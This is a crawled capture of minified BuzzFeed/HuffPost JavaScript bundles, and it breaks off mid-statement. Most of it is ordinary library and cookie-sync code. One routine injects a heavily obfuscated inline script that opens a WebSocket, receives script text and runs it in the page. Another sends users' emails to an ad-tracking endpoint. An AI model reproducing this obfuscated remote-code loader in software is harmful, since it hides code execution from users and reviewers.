presentation"}),a),!i&&a))}}])}(l().PureComponent);y.propTypes={text:u().string.isRequired,id:u().string,tag:u().string,modifiers:u().arrayOf(u().string),image:u().shape({type:u().oneOf(["image"]).isRequired,locator:u().string.isRequired,ops:u().arrayOf(u().string).isRequired,overlay:u().bool}),href:u().string},y.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const A=y},46093:(e,t,n)=>{"use strict";n.d(t,{Zt:()=>a,g8:()=>s,j9:()=>c});var i=n(68102),r=n(63696),o=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var a=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,n,r){return t?o().createElement("a",(0,i.A)({href:e},n),r):r},c=function(e){var t=e.condition,n=e.wrap,i=e.children,r=e.wrapElse;return t?n(i):r?r(i):i}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},1543:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var i=n(40694),r=n(67346),o=n(18750),a=n(46393).CAPI_ENV,s=n(64305),c=function(e){var t=e.split("?"),n=(0,r.A)(t,2),i=n[0],a=n[1];return[i,o.parse(a)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},d=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==a&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},u=function(e,t){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:n.width,height:n.height,credit:n.credit,creditUrl:n.creditUrl,ops:n.ops}};const p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var n=c(e),o=(0,r.A)(n,2),a=o[0],p=o[1];return u("hector",d(a,t),p)}var h=l(e),f=c("string"==typeof h?h:l(h)),g=(0,r.A)(f,2),m=g[0],v=g[1],y="object"===(0,i.A)(h)&&"externalUrl"===h.type?"static":"hector";if("static"===y){var A=0===m.indexOf("//")?"https:":"",b=new URL(A+m);return b.protocol="https",s(b)?u(y,b.toString(),v,e):function(e){return u("hector",d("default-entry.jpg",e))}(t)}return u(y,d(m,t),v,e)}},71633:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var o=typeof n;if("string"===o||"number"===o)e.push(n);else if(Array.isArray(n)&&n.length){var a=r.apply(null,n);a&&e.push(a)}else if("object"===o)for(var s in n)i.call(n,s)&&n[s]&&e.push(s)}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},23611:(e,t,n)=>{"use strict";var i=n(88538);function r(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function o(e,t){for(var n,i="",r=0,o=-1,a=0,s=0;s<=e.length;++s){if(s<e.length)n=e.charCodeAt(s);else{if(47===n)break;n=47}if(47===n){if(o===s-1||1===a);else if(o!==s-1&&2===a){if(i.length<2||2!==r||46!==i.charCodeAt(i.length-1)||46!==i.charCodeAt(i.length-2))if(i.length>2){var c=i.lastIndexOf("/");if(c!==i.length-1){-1===c?(i="",r=0):r=(i=i.slice(0,c)).length-1-i.lastIndexOf("/"),o=s,a=0;continue}}else if(2===i.length||1===i.length){i="",r=0,o=s,a=0;continue}t&&(i.length>0?i+="/..":i="..",r=2)}else i.length>0?i+="/"+e.slice(o+1,s):i=e.slice(o+1,s),r=s-o-1;o=s,a=0}else 46===n&&-1!==a?++a:a=-1}return i}var a={resolve:function(){for(var e,t="",n=!1,a=arguments.length-1;a>=-1&&!n;a--){var s;a>=0?s=arguments[a]:(void 0===e&&(e=i.cwd()),s=e),r(s),0!==s.length&&(t=s+"/"+t,n=47===s.charCodeAt(0))}return t=o(t,!n),n?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(r(e),0===e.length)return".";var t=47===e.charCodeAt(0),n=47===e.charCodeAt(e.length-1);return 0!==(e=o(e,!t)).length||t||(e="."),e.length>0&&n&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return r(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var n=arguments[t];r(n),n.length>0&&(void 0===e?e=n:e+="/"+n)}return void 0===e?".":a.normalize(e)},relative:function(e,t){if(r(e),r(t),e===t)return"";if((e=a.resolve(e))===(t=a.resolve(t)))return"";for(var n=1;n<e.length&&47===e.charCodeAt(n);++n);for(var i=e.length,o=i-n,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=o<c?o:c,d=-1,u=0;u<=l;++u){if(u===l){if(c>l){if(47===t.charCodeAt(s+u))return t.slice(s+u+1);if(0===u)return t.slice(s+u)}else o>l&&(47===e.charCodeAt(n+u)?d=u:0===u&&(d=0));break}var p=e.charCodeAt(n+u);if(p!==t.charCodeAt(s+u))break;47===p&&(d=u)}var h="";for(u=n+d+1;u<=i;++u)u!==i&&47!==e.charCodeAt(u)||(0===h.length?h+="..":h+="/..");return h.length>0?h+t.slice(s+d):(s+=d,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(r(e),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,i=-1,o=!0,a=e.length-1;a>=1;--a)if(47===(t=e.charCodeAt(a))){if(!o){i=a;break}}else o=!1;return-1===i?n?"/":".":n&&1===i?"//":e.slice(0,i)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');r(e);var n,i=0,o=-1,a=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(n=e.length-1;n>=0;--n){var l=e.charCodeAt(n);if(47===l){if(!a){i=n+1;break}}else-1===c&&(a=!1,c=n+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(o=n):(s=-1,o=c))}return i===o?o=c:-1===o&&(o=e.length),e.slice(i,o)}for(n=e.length-1;n>=0;--n)if(47===e.charCodeAt(n)){if(!a){i=n+1;break}}else-1===o&&(a=!1,o=n+1);return-1===o?"":e.slice(i,o)},extname:function(e){r(e);for(var t=-1,n=0,i=-1,o=!0,a=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===i&&(o=!1,i=s+1),46===c?-1===t?t=s:1!==a&&(a=1):-1!==t&&(a=-1);else if(!o){n=s+1;break}}return-1===t||-1===i||0===a||1===a&&t===i-1&&t===n+1?"":e.slice(t,i)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var n=t.dir||t.root,i=t.base||(t.name||"")+(t.ext||"");return n?n===t.root?n+i:n+"/"+i:i}(0,e)},parse:function(e){r(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var n,i=e.charCodeAt(0),o=47===i;o?(t.root="/",n=1):n=0;for(var a=-1,s=0,c=-1,l=!0,d=e.length-1,u=0;d>=n;--d)if(47!==(i=e.charCodeAt(d)))-1===c&&(l=!1,c=d+1),46===i?-1===a?a=d:1!==u&&(u=1):-1!==a&&(u=-1);else if(!l){s=d+1;break}return-1===a||-1===c||0===u||1===u&&a===c-1&&a===s+1?-1!==c&&(t.base=t.name=0===s&&o?e.slice(1,c):e.slice(s,c)):(0===s&&o?(t.name=e.slice(1,a),t.base=e.slice(1,c)):(t.name=e.slice(s,a),t.base=e.slice(s,c)),t.ext=e.slice(a,c)),s>0?t.dir=e.slice(0,s-1):o&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};a.posix=a,e.exports=a},88538:e=>{var t,n,i=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,c=[],l=!1,d=-1;function u(){l&&s&&(l=!1,s.length?c=s.concat(c):d=-1,c.length&&p())}function p(){if(!l){var e=a(u);l=!0;for(var t=c.length;t;){for(s=c,c=[];++d<t;)s&&s[d].run();d=-1,t=c.length}s=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function f(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||a(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=f,i.addListener=f,i.once=f,i.off=f,i.removeListener=f,i.removeAllListeners=f,i.emit=f,i.prependListener=f,i.prependOnceListener=f,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},40362:(e,t,n)=>{"use strict";var i=n(56441);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},62688:(e,t,n)=>{e.exports=n(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var d,u,p,h,f=e[l].replace(a,"%20"),g=f.indexOf(i);g>=0?(d=f.substr(0,g),u=f.substr(g+1)):(d=f,u=""),p=decodeURIComponent(d),h=decodeURIComponent(u),t(o,p)?Array.isArray(o[p])?o[p].push(h):o[p]=[o[p],h]:o[p]=h}return o}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var o=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return o+encodeURIComponent(t(e))})).join(n):o+encodeURIComponent(t(e[r]))})).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},18750:(e,t,n)=>{"use strict";t.decode=t.parse=n(68866),t.encode=t.stringify=n(43942)},68102:(e,t,n)=>{"use strict";function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i.apply(this,arguments)}n.d(t,{A:()=>i})}}]);
//# sourceMappingURL=Connatix.1fd6248a0afaafb94cf4.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/life.64f7173752a3c53e7c1e.js
body_size: 101236
content:
/*! For license information please see life.64f7173752a3c53e7c1e.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const 